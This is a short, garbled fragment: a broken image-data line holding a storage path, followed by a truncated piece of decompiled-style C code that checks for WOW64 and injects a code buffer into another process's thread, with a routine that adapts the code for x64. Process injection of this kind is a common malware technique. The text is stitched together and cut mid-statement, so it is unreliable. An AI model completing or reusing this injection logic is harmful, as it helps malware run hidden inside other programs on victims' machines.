 iswow64 ( -1) iswow64 ( phandle ) ){ v5 = inject_thread ( phandle, ( int ) code, code_size, InjectType ); else { if ( PathCode_tox64 (&v6, & size ) ){ v5 = inject_thread ( phandle, v6, size,